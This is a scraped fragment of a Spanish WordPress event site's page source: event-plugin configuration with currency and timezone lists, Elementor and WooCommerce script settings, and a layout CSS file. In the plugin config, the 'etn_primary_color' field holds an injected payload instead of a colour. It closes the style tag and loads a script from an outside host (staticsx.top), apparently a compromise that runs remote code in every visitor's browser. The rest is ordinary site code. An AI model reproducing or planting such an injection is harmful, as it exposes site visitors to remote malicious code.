kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d\/m\/Y","date_format_string":"18\/01\/2026","time_format":"G:i","time_format_string":"11:03","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.48","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20ac","nonce":"7a5e97f0d8","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"2","price_format":"%2$s%1$s","currency_position":"right","elementor_supported":"","selected_template_builder":""};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/miniature.pintxos.eus\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3904c3b6e5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Mercedes Sol\u00eds &#8211; Miniature Pintxos Congress","excerpt":""}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9a1fb3bb521c8b22e2dd0e697ad4b5a4-es","fragment_name":"wc_fragments_9a1fb3bb521c8b22e2dd0e697ad4b5a4","request_timeout":"5000"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","nonce":"409515576d","urls":{"assets":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/miniature.pintxos.eus\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/miniature.pintxos.eus\/carrito\/","checkout_page_url":"https:\/\/miniature.pintxos.eus\/finalizar-compra\/","fragments_nonce":"abc0536b8c"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-6655.css?ver=1768268086
body_size: 1890
content:
.elementor-6655 .elementor-element.elementor-element-530c8d95{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:8%;--padding-right:8%;--z-index:95;}.elementor-6655 .elementor-element.elementor-element-530c8d95:not(.elementor-motion-effects-element-type-background), .elementor-6655 .elementor-element.elementor-element-530c8d95 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6655 .elementor-element.elementor-element-3e820a38{text-align:left;}.elementor-6655 .elementor-element.elementor-element-3e820a38 img{width:100%;height:90px;object-fit:contain;object-position:center center;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:flex-start;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6655 .elementor-element.elementor-element-26d7f4f7.elementor-element{--order:99999 /* order end hack */;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item.highlighted,
